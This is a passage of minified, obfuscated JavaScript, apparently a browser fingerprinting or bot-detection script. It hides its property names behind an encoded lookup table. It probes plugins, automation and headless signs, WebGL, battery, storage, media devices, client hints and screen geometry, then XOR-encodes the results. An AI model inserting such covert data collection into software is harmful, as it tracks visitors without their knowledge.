PluginArray)||navigator[e[J.ty]][e[J.Sr]]===e[J.rZ])return!e[J.rZ];var E=e[J.rZ];for(var b in navigator[e[J.ty]])if(navigator[e[J.ty]][e[J.GG]](b)){var g=navigator[e[J.ty]][b];g instanceof Plugin&&g[e[J.Se]]&&E++}return E===e[J.rZ]}function h(){return o[e[J.xZ]]}function oe(){return o[e[J.Pk]]}function ae(){return o[e[J.PZ]][e[J.BZ]]||-e[J.oy]}function j(){return o[e[J.PZ]][e[J.sZ]]||-e[J.oy]}function A(){return o[e[J.ay]]||-e[J.oy]}function R(){return o[e[J.Fy]]||-e[J.oy]}function x(){return o[e[J.GZ]]||-e[J.oy]}function re(){return o[e[J.Cy]]||-e[J.oy]}function Ee(){return o[e[J.PZ]][e[J.rf]]}function ge(){return o[e[J.td]][e[J.If]][e[J.KZ]]}function De(){return o[e[J.TZ]][e[J.Sr]]}function me(){return o[e[J.td]][e[J.lZ]][e[J.dy]]}function $(){return o[e[J.td]][e[J.IZ]]}function ye(){return o[e[J.zZ]][e[J.Rk]]}function D(){try{return Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]}catch(E){return e[J.yZ]}}function Pe(){try{return new Date()[e[J.rH]]()}catch(E){return-e[J.oy]}}function _e(){return a?a[e[J.pf]]:e[J.rZ]}function le(){return a?a[e[J.bZ]]:!e[J.oy]}function _(){try{e[J.v][e[J.rZ]]()}catch(E){try{return E[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(b){return!e[J.oy]}}return!e[J.oy]}function O(){var E=document[e[J.nR]](e[J.wG]),b=E[e[J.oH]](e[J.jR])||E[e[J.oH]](e[J.sR]);if(!b)return e[J.yZ];var g=b[e[J.qR]](e[J.cG]);return g?String(b[e[J.FH]](g[e[J.QH]])):e[J.yZ]}function F(){var E=navigator[e[J.EZ]]||e[J.yZ],b=!E,g=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](E),I=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](E),q=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](E),z=!!navigator[e[J.Xf]],T=!!(window[e[J.eG]]||window[e[J.mG]]||_()),G=!window[e[J.UR]],V=!e[J.oy];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.vZ]:e[J.oy]}function Z(){try{var E=-e[J.oy];if(window[e[J.IR]]){var b=window[e[J.IR]][e[J.Am]](e[J.gm]);if(b&&b[e[J.Sr]]>e[J.rZ]){var g=b[e[J.rZ]];g&&(E=g[e[J.mz]])}}return E}catch(I){return-e[J.vZ]}}function ue(){var E=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var b=-e[J.oy];if(window[e[J.IR]]){var g=window[e[J.IR]][e[J.Am]](e[J.gm]);if(g&&g[e[J.Sr]]>e[J.rZ]){var I=g[e[J.rZ]];I&&(b=E[I[e[J.Ac]]]||e[J.rN],b=b-e[J.oy])}}return b}catch(q){return-e[J.vZ]}}function vW(){return o[e[J.td]][e[J.gk]]!==e[J.iZ]}var ie=function(){return e[J.WZ](e[J.BR],u(),e[J.VR],c())},U=ie,K=e[J.cF],X=[];(function(){function E(k){k[e[J.ZH]]=e[J.wi],k[e[J.gH]]=e[J.wi];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M=S[e[J.FH]](w[e[J.QH]]),ce=S[e[J.FH]](w[e[J.Lm]]);return k[e[J.ZH]]=M?M[e[J.gz]]():void e[J.rZ],k[e[J.gH]]=ce?ce[e[J.gz]]():void e[J.rZ],k}E[e[J.aH]]=[e[J.ZH],e[J.gH]];function b(k){k[e[J.AG]]=-e[J.vZ];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M,ce;for(M=performance[e[J.be]](),ce=e[J.rZ];performance[e[J.be]]()-M<=e[J.rh];)S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),ce+=e[J.mh];return M=performance[e[J.be]]()-M,k[e[J.AG]]=Math[e[J.Jm]](ce/M),k}b[e[J.aH]]=e[J.AG];function g(k){return k[e[J.uG]]=new Date()[e[J.rH]](),k}g[e[J.aH]]=e[J.uG];function I(k){return k[e[J.iK]]=window[e[J.ay]],k[e[J.zK]]=window[e[J.Fy]],k[e[J.DK]]=window[e[J.GZ]],k[e[J.TK]]=window[e[J.Cy]],k[e[J.hK]]=window[e[J.xZ]],k[e[J.RK]]=window[e[J.Pk]],k[e[J.eZ]]=window[e[J.Kk]]!==window[e[J.Uf]]?e[J.oy]:e[J.rZ],k[e[J.MK]]=window[e[J.Uf]]&&window[e[J.Uf]][e[J.TZ]]?window[e[J.Uf]][e[J.TZ]][e[J.Sr]]:e[J.rZ],window[e[J.PZ]]!==void e[J.rZ]&&(k[e[J.nK]]=window[e[J.PZ]][e[J.rf]],k[e[J.gK]]=window[e[J.PZ]][e[J.sZ]],k[e[J.ZK]]=window[e[J.PZ]][e[J.BZ]],k[e[J.GH]]=window[e[J.PZ]][e[J.wz]]),window[e[J.If]]!==void e[J.rZ]&&(k[e[J.NK]]=window[e[J.If]][e[J.KZ]],k[e[J.HH]]=window[e[J.If]][e[J.cz]]),k}I[e[J.aH]]=[e[J.iK],e[J.zK],e[J.DK],e[J.TK],e[J.hK],e[J.RK],e[J.eZ],e[J.MK],e[J.nK],e[J.gK],e[J.ZK],e[J.GH],e[J.NK],e[J.HH]];function q(k){if(!(e[J.le]in window))return k[e[J.LG]]=e[J.rZ],k;var te=navigator[e[J.Gk]],S=navigator[e[J.Gm]]!==void e[J.rZ]?navigator[e[J.Gm]]:e[J.rZ];return k[e[J.LG]]=te+S>e[J.rZ]?e[J.oy]:e[J.rZ],k}q[e[J.aH]]=e[J.LG];function z(k){return k[e[J.EG]]=navigator[e[J.EZ]],k}z[e[J.aH]]=e[J.EG];function T(k){if(!(e[J.Ye]in window))return k[e[J.rK]]=e[J.v],k[e[J.eH]]=e[J.v],k;for(var te=navigator[e[J.ty]]||[],S=!(te instanceof PluginArray)||te[e[J.Sr]]===e[J.rZ]?e[J.rZ]:e[J.oy],w=e[J.yZ],M=e[J.rZ];M<te[e[J.Sr]];M++){var ce=te[M][e[J.Pz]];w=e[J.yZ][e[J.Qe]](w)[e[J.Qe]](ce,e[J.xN])[e[J.Qe]](te[M]instanceof Plugin?e[J.Az]:e[J.uz],e[J.ci])}return k[e[J.rK]]=S,k[e[J.eH]]=w,k}T[e[J.aH]]=[e[J.rK],e[J.eH]];function G(k){k[e[J.bG]]=navigator[e[J.ty]][e[J.rz]](function(te){return te[e[J.Se]]})[e[J.Oh]](e[J.ci])}G[e[J.aH]]=e[J.bG];function V(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}function Y(){try{e[J.v][e[J.rZ]]()}catch(k){try{return k[e[J.Zz]]&&k[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(te){return!e[J.oy]}}return!e[J.oy]}function Be(k){var te=e[J.oy],S=e[J.vZ],w=navigator[e[J.EZ]]||e[J.yZ],M=!w,ce=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](w),Ie=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](w),Le=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](w),Ne=!!navigator[e[J.Xf]],Ge=!!(window[e[J.eG]]||window[e[J.mG]]||Y()),Ve=!window[e[J.UR]],We=!k[e[J.rK]],xe=M||ce||Ne||Ge||(Ie||Le)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.jZ]]=xe?S:te,k}Be[e[J.aH]]=e[J.jZ],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],Be))}(),function(){function E(p){return p[e[J.QG]]=window[e[J.QG]]!==void e[J.rZ]&&window[e[J.QG]][e[J.Sr]]>e[J.rZ]?window[e[J.QG]]:e[J.v],p}E[e[J.aH]]=e[J.QG];function b(p){return p[e[J.UK]]=document[e[J.IZ]],p}b[e[J.aH]]=e[J.UK];function g(p){return p[e[J.GK]]=document[e[J.lZ]][e[J.dy]],p}g[e[J.aH]]=e[J.GK];function I(p){return p[e[J.qf]]=navigator!==void e[J.rZ]&&navigator[e[J.LZ]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}I[e[J.aH]]=e[J.qf];function q(p){return p[e[J.JG]]=e[J.Sm]in window?Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]:e[J.v],p}q[e[J.aH]]=e[J.JG];function z(p){return p[e[J.FK]]=Q(navigator[e[J.HG]])==e[J.ky]?e[J.oy]:e[J.rZ],p}z[e[J.aH]]=e[J.FK];function T(p){return p[e[J.SG]]=navigator[e[J.sH]],p}T[e[J.aH]]=e[J.SG];function G(p){return p[e[J.PK]]=window[e[J.eG]]!==void e[J.rZ]||window[e[J.ow]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}G[e[J.aH]]=e[J.PK];function V(p){return p[e[J.lG]]=e[J.lG]in window?window[e[J.lG]][e[J.gz]]()[e[J.Sr]]:e[J.rZ],p}V[e[J.aH]]=e[J.lG];function Y(p){return navigator[e[J.lm]]!==void e[J.rZ]?Q(navigator[e[J.lm]])==e[J.Ym]?p[e[J.YG]]=navigator[e[J.lm]]:p[e[J.YG]]=-e[J.vZ]:p[e[J.YG]]=-e[J.oy],p}Y[e[J.aH]]=e[J.YG];function Be(p){return p[e[J.pG]]=navigator[e[J.pm]]!==void e[J.rZ]?navigator[e[J.pm]]:-e[J.oy],Q(p[e[J.pG]])==e[J.EH]&&(p[e[J.pG]]=-e[J.vZ]),p}Be[e[J.aH]]=e[J.pG];function k(p){return p[e[J.vR]]=navigator[e[J.Gz]]!==void e[J.rZ]&&navigator[e[J.Gz]][e[J.vR]]!==void e[J.rZ]?navigator[e[J.Gz]][e[J.vR]]:-e[J.oy],p}k[e[J.aH]]=e[J.vR];function te(p){return p[e[J.WR]]=e[J.UR]in window?e[J.oy]:e[J.rZ],p}te[e[J.aH]]=e[J.WR];function S(p){var P=e[J.Xf]in navigator;return p[e[J.oK]]=P?e[J.oy]:e[J.rZ],p[e[J.mH]]=P?navigator[e[J.Xf]]:e[J.v],p}S[e[J.aH]]=[e[J.oK],e[J.mH]];function w(p){return p[e[J.xR]]=navigator[e[J.xR]]!==void e[J.rZ]?navigator[e[J.xR]]:e[J.v],p}w[e[J.aH]]=e[J.xR];function M(p){return p[e[J.iZ]]=e[J.v],document[e[J.iZ]]!==void e[J.rZ]&&(p[e[J.iZ]]=document[e[J.iZ]]),document[e[J.gk]]===e[J.iZ]&&(p[e[J.iZ]]=!e[J.rZ]),p}M[e[J.aH]]=e[J.iZ];function ce(p){return p[e[J.PR]]=Object[e[J.vm]](window)[e[J.Qm]](e[J.UR]),p}ce[e[J.aH]]=e[J.PR];function Ie(p){return p[e[J.rR]]=Object[e[J.vm]](window)[e[J.Sr]],p}Ie[e[J.aH]]=e[J.rR];function Le(p){return p[e[J.oR]]=window[e[J.PZ]]!==void e[J.rZ]&&window[e[J.PZ]][e[J.vz]]!==void e[J.rZ]?window[e[J.PZ]][e[J.vz]]:e[J.v],p}Le[e[J.aH]]=e[J.oR];function Ne(p){return p[e[J.FR]]=navigator[e[J.FR]]!==void e[J.rZ]?navigator[e[J.FR]]:e[J.v],p}Ne[e[J.aH]]=e[J.FR];function Ge(p){if(navigator[e[J.pe]]&&Q(navigator[e[J.pe]])==e[J.ky])try{var P=navigator[e[J.pe]]();P instanceof Array?p[e[J.ZR]]=P[e[J.oc]](function(H){return H})[e[J.Sr]]:p[e[J.ZR]]=e[J.rZ]}catch(H){p[e[J.ZR]]=e[J.rZ]}else p[e[J.ZR]]=e[J.rZ];return p}Ge[e[J.aH]]=e[J.ZR];function Ve(p){return p[e[J.wH]]=navigator[e[J.Rk]]!==void e[J.rZ]?navigator[e[J.Rk]]:e[J.yZ],p[e[J.cH]]=navigator[e[J.Fw]]!==void e[J.rZ]&&navigator[e[J.Fw]]instanceof Array?navigator[e[J.Fw]][e[J.Oh]](e[J.oz]):e[J.yZ],p}Ve[e[J.aH]]=[e[J.wH],e[J.cH]];function We(p){var P=[e[J.Pm],e[J.rm],e[J.om]],H=function(wt){return window[e[J.Wc]](e[J.uc][e[J.Qe]](wt,e[J.wc]))[e[J.Lz]]};p[e[J.gR]]=e[J.yZ];for(var ze=e[J.rZ];ze<P[e[J.Sr]];ze++)if(H(P[ze]))return p[e[J.gR]]=P[ze],p;return p}We[e[J.aH]]=e[J.gR];function xe(p){var P=[];try{for(var H=e[J.rZ];H<window[e[J.lZ]][e[J.Hz]][e[J.Sr]];H++)P[e[J.Ch]](window[e[J.lZ]][e[J.Hz]][H]);p[e[J.GR]]=P[e[J.gz]]()}catch(ze){p[e[J.GR]]=e[J.yZ]}return p}xe[e[J.aH]]=e[J.GR];function ot(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.HR]])return p;var P=e[J.WZ](),H=window[e[J.UR]][e[J.HR]]();return H[e[J.em]]===window[e[J.UR]][e[J.HR]]()[e[J.em]]?P[e[J.Wz]]=e[J.oy]:P[e[J.Wz]]=e[J.rZ],P[e[J.Hm]]=H[e[J.Hm]]%e[J.oy]===e[J.rZ]?H[e[J.Hm]]:-e[J.oy],P[e[J.em]]=H[e[J.em]],P[e[J.mm]]=H[e[J.mm]]%e[J.oy]===e[J.rZ]?H[e[J.mm]]:-e[J.oy],P[e[J.wm]]=H[e[J.wm]],p[e[J.HR]]=P,p}ot[e[J.aH]]=e[J.HR];function xt(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.Fm]])p[e[J.eR]]=e[J.WZ]();else{var P=e[J.WZ](),H=window[e[J.UR]][e[J.Fm]]();P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],p[e[J.eR]]=P}return p}xt[e[J.aH]]=e[J.eR];function mt(p){return p[e[J.Br]]=e[J.oy],p}mt[e[J.aH]]=e[J.Br];function yt(p){var P=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var H=-e[J.oy];if(window[e[J.IR]]){var ze=window[e[J.IR]][e[J.Am]](e[J.gm]);if(ze&&ze[e[J.Sr]]>e[J.rZ]){var ut=ze[e[J.rZ]];ut&&ut[e[J.Ac]]&&(H=P[ut[e[J.Ac]]]||e[J.rN],H=H-e[J.oy])}}p[e[J.jK]]=H}catch(wt){p[e[J.jK]]=-e[J.vZ]}return p}yt[e[J.aH]]=e[J.jK];function bt(p){try{var P=-e[J.oy];if(window[e[J.IR]]){var H=window[e[J.IR]][e[J.Am]](e[J.gm]);if(H&&H[e[J.Sr]]>e[J.rZ]){var ze=H[e[J.rZ]];ze&&ze[e[J.mz]]!==void e[J.rZ]&&(P=ze[e[J.mz]])}}p[e[J.sK]]=P}catch(ut){p[e[J.sK]]=-e[J.vZ]}return p}bt[e[J.aH]]=e[J.sK],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],V,e[J.Td],Y,e[J.mh],Be,e[J.zh],k,e[J.Nh],te,e[J.Dh],S,e[J.Th],w,e[J.Mh],M,e[J.Lh],ce,e[J.Eh],Ie,e[J.bh],Le,e[J.Qh],Ne,e[J.Jh],Ge,e[J.Sh],Ve,e[J.lh],We,e[J.Yh],xe,e[J.ph],ot,e[J.ve],xt,e[J.We],mt,e[J.xe],yt,e[J.Pe],bt))}(),function(){function E(g){for(var I=e[J.rZ],q=e[J.rZ];q<g[e[J.Sr]];q++)g[q]&&(I+=e[J.oy]);return I}function b(g){var I=E([e[J.Zw]in window,e[J.gw]in window,e[J.Gw]in window,e[J.Gm]in navigator,e[J.Hw]in navigator])>=e[J.yG],q=E([e[J.oN]in window,e[J.FN]in window,e[J.ZN]in navigator,e[J.gN]in navigator])>=e[J.FG]&&!I,z=E([e[J.ew]in navigator,e[J.mw]in navigator,navigator[e[J.FR]][e[J.Qm]](e[J.xc])===e[J.rZ],e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window,e[J.uw]in window])>=e[J.rh],T=E([e[J.Lw]in window,e[J.Ew]in window,e[J.bw]in window,navigator[e[J.FR]][e[J.Qm]](e[J.Pc])===e[J.rZ],e[J.Qw]in navigator,e[J.Jw]in window])>=e[J.yG],G=E([e[J.GN]in window,!(e[J.Fc]in window),!(e[J.Zc]in window),!(e[J.gc]in navigator)])>=e[J.FG]&&T,V=E([e[J.Sw]in navigator,e[J.Lc]in document[e[J.If]]!==void e[J.rZ]&&document[e[J.If]][e[J.HN]]!==void e[J.rZ]?document[e[J.If]][e[J.HN]]:e[J.WZ](),e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window,e[J.vN]in window])>=e[J.yG],Y=E([!(e[J.Gc]in window),e[J.eN]in window,String(window[e[J.Sm]])===e[J.mN],String(window[e[J.Jc]])===e[J.wN]])>=e[J.FG]&&z,Be=E([e[J.cN]in window,e[J.AN]in window,e[J.uN]in window,e[J.LN]in window])>=e[J.FG]&&T,k=z&&V&&E([e[J.EN]in window,e[J.bN]in window,z&&e[J.Hc]in window,V&&e[J.dh](e[J.cD],e[J.uR])[e[J.fZ]](navigator[e[J.Sc]])])>=e[J.vZ],te=z&&E([window[e[J.UR]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ]&&Q(window[e[J.UR]][e[J.Ec]])==e[J.ky]])>=e[J.vZ];g[e[J.AH]]=e[J.WZ](e[J.vi],k,e[J.Wi],I,e[J.xi],Y,e[J.Pi],z,e[J.ri],q,e[J.oi],V,e[J.Fi],T,e[J.Zi],Be,e[J.gi],G,e[J.Gi],te)}b[e[J.aH]]=e[J.AH],X[e[J.Ch]](e[J.WZ](e[J.rZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.Ch]](V[e[J.rZ]]);return G[e[J.Oh]](e[J.yZ])}catch(Y){return e[J.yZ]}}return[z(window[e[J.AD]]),z(document),z(navigator),z(document[e[J.If]][e[J.HN]])][e[J.Oh]](e[J.yZ])};if(window[e[J.Hi]]&&Q(window[e[J.Hi]][e[J.Em]])==e[J.ky]){var I=window[e[J.Hi]][e[J.Em]](g(),e[J.ez]);b[e[J.uH]]=I?I[e[J.gz]]():e[J.yZ]}}E[e[J.aH]]=e[J.uH],X[e[J.Ch]](e[J.WZ](e[J.rZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.nR]](e[J.HD]);T[e[J.uD]](e[J.eD],e[J.mD]),T[e[J.HN]][e[J.LD]]=e[J.lc],T[e[J.HN]][e[J.Uf]]=e[J.Yc],T[e[J.HN]][e[J.ED]]=e[J.Yc],T[e[J.HN]][e[J.bD]]=e[J.jc],T[e[J.HN]][e[J.BZ]]=e[J.sc],T[e[J.HN]][e[J.sZ]]=e[J.sc],T[e[J.HN]][e[J.QD]]=e[J.aD];var G=document[e[J.JD]](e[J.wD]);G[e[J.bc]](T);var V=new IntersectionObserver(function(Y){Y[e[J.YD]](function(Be){Be[e[J.HA]]?(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.rZ]))):(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.oy])))})});V[e[J.Qc]](T)}catch(Y){z(e[J.WZ]())}})}E[e[J.aH]]=e[J.mR];function b(){return new Promise(function(z){var T=e[J.WZ](e[J.QN],e[J.rZ],e[J.bZ],e[J.rZ],e[J.JN],e[J.rZ],e[J.SN],e[J.rZ],e[J.pf],e[J.rZ]);navigator[e[J.XR]]?navigator[e[J.XR]]()[e[J.DZ]](function(G){T[e[J.QN]]=e[J.oy],T[e[J.bZ]]=G[e[J.bZ]]?e[J.oy]:e[J.rZ],T[e[J.JN]]=G[e[J.rA]],T[e[J.SN]]=G[e[J.oA]],T[e[J.pf]]=G[e[J.pf]],z(e[J.WZ](e[J.wR],T))})[e[J.PH]](function(){z(e[J.WZ](e[J.wR],T))}):z(e[J.WZ](e[J.wR],T))})}b[e[J.aH]]=e[J.wR];var g=function(T){return window[e[J.xH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var T=!!navigator[e[J.gG]][e[J.mi]],G=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](G)[e[J.DZ]](function(V){var Y=e[J.WZ]();V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]][e[J.pD]]())),V[e[J.ah]]&&(Y[e[J.ZD]]=g(V[e[J.ah]])),Y[e[J.cc]]=g(T),V[e[J.jH]]&&(Y[e[J.gD]]=g(V[e[J.jH]])),V[e[J.kh]]&&(Y[e[J.GD]]=g(V[e[J.kh]])),z(e[J.WZ](e[J.cR],Y))})[e[J.PH]](function(){z(e[J.WZ](e[J.cR],e[J.WZ]()))})}z(e[J.WZ](e[J.cR],e[J.WZ]()))})}I[e[J.aH]]=e[J.cR];function q(){return new Promise(function(z){var T=e[J.WZ](e[J.lN],!e[J.oy],e[J.YN],!e[J.oy],e[J.pN],e[J.v]);if(!(e[J.PN]in navigator)){T[e[J.pN]]=e[J.kD],z(e[J.WZ](e[J.LH],T));return}if(T[e[J.lN]]=!e[J.rZ],!(e[J.ec]in navigator[e[J.PN]])){T[e[J.pN]]=e[J.dD],z(e[J.WZ](e[J.LH],T));return}navigator[e[J.PN]][e[J.ec]]()[e[J.DZ]](function(G){T[e[J.YN]]=G,z(e[J.WZ](e[J.LH],T))})[e[J.PH]](function(G){var V,Y;T[e[J.pN]]=G?e[J.yZ][e[J.Qe]]((V=G[e[J.Se]])!=e[J.v]?V:e[J.oe],e[J.xN])[e[J.Qe]]((Y=G[e[J.GA]])!=e[J.v]?Y:e[J.oe]):e[J.oe],z(e[J.WZ](e[J.LH],T))})})}q[e[J.aH]]=e[J.LH],ve=e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],I,e[J.FG],q)}());var Ke=K,se=X,Wt=ve,qe=e[J.WZ](e[J.nf],Ke,e[J.lf],se,e[J.hZ],Wt),fe=qe[e[J.nf]],Ar=qe[e[J.lf]],Ut=qe[e[J.hZ]],_t=e[J.Vf],it=function(b,g){if(g)return b;var I=e[J.WH];Q(b)!=e[J.EH]&&(b=JSON[e[J.ei]](b));for(var q=[],z=e[J.rZ];z<b[e[J.Sr]];z++){var T=b[e[J.Fz]](z)^I[z%I[e[J.Sr]]][e[J.Fz]](e[J.rZ]);q[e[J.Ch]](String[e[J.bm]](T))}return window[e[J.bH]](q[e[J.Oh]](e[J.yZ]))},gt=function(b){setTimeout(b,e[J.rZ])},Gt=function(b,g,I){var q=I?JSON[e[J.Ai]](JSON[e[J.ei]](b)):b;if(q[e[J.re]]=g[e[J.ui]]?g[e[J.ui]]:e[J.oe],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.yZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.yZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.yZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.yZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.yZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.yZ],q[e[J.me]]=g[e[J.li]]?g[e[J.li]]:e[J.yZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.yZ],q[e[J.ce]]=g[e[J.ce]]?g[e[J.ce]]:e[J.Ae],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.yZ],q[e[J.Le]]=g[e[J.pi]]?g[e[J.pi]]:e[J.yZ],q[e[J.Ee]]=Je(g[e[J.Zm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.rZ];I<b[e[J.Sr]];I++)g[e[J.Ch]](Gt(e[J.WZ](),b[I],!e[J.rZ]));return g},It=function(b,g,I,q){for(var z=Object[e[J.vm]](g),T=e[J.rZ];T<z[e[J.Sr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.aH]])==e[J.EH]&&I[e[J.Qm]](G[e[J.aH]])!==-e[J.oy])){if(I instanceof Array&&G[e[J.aH]]instanceof Array){for(var V=!e[J.oy],Y=e[J.rZ];Y<G[e[J.aH]][e[J.Sr]];Y++)if(I[e[J.Qm]](G[e[J.aH]][Y])!==-e[J.oy]){V=!e[J.rZ];break}if(V){V=!e[J.oy];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.aH]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.aH]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Oh]](e[J.YH]):b},Ue=function(b,g,I){var q=performance[e[J.be]]();b(),I[e[J.Wm]][g]=performance[e[J.be]]()-q},ir=function(b,g,I){var q=e[J.yZ][e[J.Qe]](g,e[J.fh]),z=e[J.yZ][e[J.Qe]](g,e[J.yh]);return performance[e[J.Je]](q),b()[e[J.DZ]](function(T){performance[e[J.Je]](z),performance[e[J.tD]](g,q,z);var G=performance[e[J.lD]](g)[e[J.sG]]();return G&&(I[e[J.Wm]][g]=G[e[J.SD]]),performance[e[J.rc]](q),performance[e[J.rc]](z),performance[e[J.oD]](g),T})[e[J.PH]](function(T){throw performance[e[J.rc]](q),T})};si=function(b,g){return new Promise(function(I,q){try{g[e[J.ce]]=e[J.Ae];var z=e[J.WZ](e[J.vc],fe,e[J.Wm],e[J.WZ]()),T=function(){Ar[e[J.YD]](function(Y){It(z,Y,b[e[J.FA]],b[e[J.ZA]])})};Ue(T,e[J.WN],z);var G=g;gt(function(){Gt(z,G)}),b[e[J.mc]]?gt(function(){var V=[],Y=e[J.WZ](e[J.Wm],e[J.WZ]()),Be=performance[e[J.be]]();if(Object[e[J.vm]](Ut)[e[J.YD]](function(w){V[e[J.Ch]](ir(Ut[w],ht(Ut[w][e[J.aH]]),Y)[e[J.DZ]](function(M){Y=Object[e[J.cA]](Y,M)}))}),b[e[J.vA]])var k=setTimeout(function(){te(e[J.eA])},b[e[J.vA]]);var te=function(M){clearTimeout(k),Gt(Y,G);var ce=U(),Ie=e[J.WZ](e[J.WA],_t,e[J.mc],it(Y,b[e[J.gA]]),e[J.xA],it(z,b[e[J.gA]]),e[J.BR],ce[e[J.BR]],e[J.VR],ce[e[J.VR]]);I(Ie)},S=Promise[e[J.PA]](V);S[e[J.DZ]](function(){Y[e[J.Wm]][e[J.WN]]=performance[e[J.be]]()-Be,te()}),S[e[J.PH]](te)}):gt(function(){var V=U();I(e[J.WZ](e[J.WA],_t,e[J.xA],it(z,b[e[J.gA]]),e[J.BR],V[e[J.BR]],e[J.VR],V[e[J.VR]]))})}catch(V){q(V)}})}}(Object[J.IF](J.vW(J.v,J.c,J.cF,J.yg,J.Vf,J.gg,J.DZ,J.Kg,J.oy,J.J,J.nf,J.Kk,J.lf,J.Cy,J.hZ,J.rf,J.ky,J.Gg,J.Xf,J.Rg,J.ty,J.Hg,J.rZ,J.D,J.xZ,J.hg,J.Pk,J.eg,J.rf,J.ig,J.KZ,J.mg,J.Sr,J.zg,J.dy,J.wg,J.IZ,J.Ng,J.Rk,J.cg,J.yZ,J.A,J.vZ,J.Va,J.iZ,J.Dg,J.NZ,J.Ag,J.oZ,J.Tg,J.Bf,J.ug,J.fZ,J.Mg,J.Kk,J.Lg,J.Uf,J.ng,J.LZ,J.Eg,J.Gk,J.qg,J.BZ,J.bg,J.sZ,J.Ug,J.ay,J.Qg,J.Fy,J.Ig,J.GZ,J.Jg,J.Cy,J.Bg,J.PZ,J.Sg,J.If,J.Vg,J.TZ,J.lg,J.lZ,J.Xg,J.td,J.Yg,J.zZ,J.jg,J.pf,J.pg,J.bZ,J.sg,J.gk,J.vK,J.WZ,function(){for(var 